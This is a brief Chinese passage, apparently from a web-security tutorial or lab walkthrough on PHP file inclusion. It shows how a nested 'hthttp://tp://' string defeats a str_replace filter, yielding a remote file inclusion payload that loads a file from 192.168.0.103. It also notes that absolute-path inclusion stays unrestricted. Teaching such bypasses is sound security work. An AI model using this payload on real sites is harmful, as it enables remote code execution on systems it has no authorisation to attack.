 绕过方法
例如page=hthttp://tp://192.168.0.103/phpinfo.txt时，str_replace函数会将http://删除，于是
page=http://192.168.0.103/phpinfo.txt，成功执行远程命令。
同时，因为替换的只是“…/”、“…\”，所以对采用绝对路径的方式包含文件是不会受到任何限制
的。